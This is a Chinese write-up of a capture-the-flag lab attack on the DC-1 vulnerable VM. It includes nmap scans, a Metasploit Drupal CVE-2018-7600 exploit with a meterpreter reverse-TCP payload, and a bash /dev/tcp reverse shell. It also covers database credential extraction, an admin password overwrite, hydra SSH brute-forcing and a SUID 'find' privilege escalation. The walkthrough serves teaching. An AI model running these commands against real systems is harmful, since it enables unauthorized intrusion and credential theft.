九种DC靶机渗透测试

DC-1靶机测试

1.DC-1靶机安装

安装进去后,修改网络设置为nat模式

2.靶机入侵



对当前网络进行内网主机嗅探

Namp –A 192.168.114.128/24

nmap -sP 192.168.114.128/24 -oN nmap Sp

通过对照ip地址段,或者mac地址对比

靶机ip为192.168.114.133

对其进行端口扫描

Nmap –A 目标ip地址

发现目标主机开启了22,80,111端口



80端口的网段可以清晰的看出网站的模板:drupal 7

通过对80端口的了解

22端口通过爆破

80端口,网站服务:

通过查找CMS,因为其80端口处于开放状态

直接通过ip地址访问其网页

发现一个登录界面:

常规思路,直接上CMS查找cms漏洞



使用msfconsole

启动它





Search dripal可以看到

通过观察,使用 use 漏洞属性

了解该漏洞的详细信息

CVE-2018-7600

选择攻击载荷



setpayload php/meterpreter/reverse_tcp

show options

补充目的地址和源ip



Set RHOSTS 192.168.114.133

使用漏洞攻击

Exploit

使用ls查看命令,发现有一个flag1.txt文件

Pwd



Cat flag1.txt

Flag1

Every good CMS needs a config file - and so do you.

这句话是说我们应该去找一找网页配置文件

So

网页配置文件在sites/default/



Cat sites/default/settings.php



FALG2

成功获取到

得到数据的配置信息

'database' => 'drupaldb',

'username' => 'dbuser',

'password' => 'R0ck3t',

'host' => 'localhost',



Shell进入交互界面

紫色为查询命令

meterpreter > shell

Process 3802 created.

Channel 2 created.

id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

whoami

www-data

pwd

/var/www

uname -a

Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux

发现所有的数据都被爆出来

现在尝试与数据库进行链接

不用思考直接连接根本不可能

但是我们可以利用反弹shell

本地监听端口为2333端口

nc –lvvp 2333

但是反弹失败

此时我们只能借用python来进行反弹

Python –c “import pty;pty.spawn(“/bin/bash”)’

www-data@DC-1:/var/www/sites/default$bash -i >& /dev/tcp/192.168.1.150/2333 0>&1

但是还是发现无法成功连接到数据库

在不断尝试过后

发现python交互界面可以连接到数据库

python –c ‘import pty;pty.spawn(“/bin/bash”)’

终于成功进入数据库

成功入库





进入数据库后

Show databases;

mysql>usedrupaldb; #使用drupaldb数据库

mysql>show tables; #查看数据库内的表

Select * from users;(数据结构爆出)

我们发现其中admin数据特别显眼



在exploitdb中有一个针对Drupal7版本的攻击脚本,可以增加一个admin权限的用户账号,使用此方法简便了破解admin的密码,更直接。

我们直接通过模拟干一个admin2进去

python /usr/share/exploitdb/exploits/php/webapps/34992.py –t http://192.168.114.133 –u admin2 –p admin2

打开数据查询

发现并没有写入成功,不清楚原因



于是换方法通过改admin密码

$php scripts/password-hash.sh jwt #生成新密码jwt

# hash: $S$D7X87Lt70/gFwyF4o87BTVa1uSa2BJ7qKAfmD6Y6aAbjfJzHkLHE

mysql> update drupaldb.users set pass=" $S$D7X87Lt70/gFwyF4o87BTVa1uSa2BJ7qKAfmD6Y6aAbjfJzHkLHE " where name="admin";

成功修改;

Flag3来了



flag3的信息中提到了passwd和shadow,

所以进行提权

Tail -3 /etc/passwd

发现flag4

使用shadow失败

我们知道一个工具



Hydra

使用它进行爆破

sudohydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz 192.168.114.133 ssh

或者

sudo hydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz ssh://192.168.114.133

-l 指定破解的用户

-P 指定密码字典

ssh://ip 指定使用协议和ip地址

密码成功爆出



用ssh远程连接

但是cat发现在root目录下面发现thefinalflag.txt,没有权限读取

想办法进行提权,这里可以采用冰蝎shell上传进行提权

也可以利用root文件/bin/bash进行提权操作



第一种提权失败

第二种提权方法





flag4@DC-1:~$ find / -user root -perm -4000 -print 2>/dev/null

查看特权文件成功

在root属性下

进行提权

flag4@DC-1:~$ find / -name flag4.txt -exec "/bin/sh" \;

提权成功

靶机通关。